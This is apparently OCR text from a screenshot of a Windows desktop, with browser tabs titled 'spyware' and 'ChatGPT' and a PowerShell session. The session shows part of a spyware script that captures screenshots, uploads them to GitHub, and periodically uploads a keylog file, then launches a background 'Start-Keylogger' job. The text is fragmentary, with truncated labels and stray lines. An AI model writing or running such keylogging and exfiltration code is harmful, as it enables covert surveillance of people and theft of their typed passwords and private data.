 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
Windows PowerShell
>> $screenshot = Capture-Screenshot
>> Write-Host "Screenshot saved: $screenshot"
>>
>> # Upload screenshot to GitHub
>> Upload-To-GitHub -filePath $screenshot
>> Write-Host "Screenshot uploaded to GitHub"
>>
>> # Upload keylog file periodically
>> if (Test-Path $keylogPath) {
>> Upload-To-GitHub -filePath $keylogPath
>> Write-Host "Keylog uploaded to GitHub"
>> }
>> }
>> } catch {
>> Write-Host "An error occurred: $_"
>> } finally {
>> # Pause before closing
>> Read-Host "Press Enter to exit..."
>> }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Repository already cloned.
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost Start-Keylogger
Today
Git R
GitHu
GitHu
Powe
Previo
Remo
JADX
Mode
JNIBr
Apkto
ImGuiSurface Class Overview
3. Branch Name: Changed the push command to use main instead of master to align with